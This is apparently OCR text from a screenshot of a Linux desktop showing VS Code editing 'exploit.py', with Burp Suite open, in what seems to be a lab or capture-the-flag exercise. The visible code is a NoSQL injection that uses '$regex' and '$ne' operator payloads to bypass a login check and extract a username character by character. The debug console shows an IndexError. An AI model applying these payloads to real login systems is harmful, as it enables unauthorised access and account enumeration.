 Applications Places System root@gibson ascii(7) - Linux manual ... Burp Suite Community ... ● exploit.py - atk - Visu... Wed Jun 21, 17:10
● exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
exploit.py 24
exploit.py 32
1
exploit.py ●
exploit.py > ...
15 guess = charset[:len(charset)//2]
16 guess = "[" + guess + "]"
17 payload = {
18 "username":{ "$regex":f"^{startswith}{guess}" },
19 "password":{"$ne":"admin"}}
20 if test_login(payload):
21 charset = charset[:len(charset)//2]
22 else:
23 charset = charset[len(charset)//2:]
24 return charset[1]
25 #raise Exception("Unable to get char of username")
26
27 def get_username(length, startswith=""):
28 try:
29 for i in range(0, length):
30 char = get_char_username(startswith)
31 if char:
32 startswith += char
33 return startswith
34 except Exception as e:
35 raise e
36
37 def get_length_username():
38 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Filter (e.g. text, !exclude)
charset[1]
Traceback (most recent call last):
File "<string>", line 1, in <module>
IndexError: string index out of range
charset
'a'
0 0 Ln 24, Col 25 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations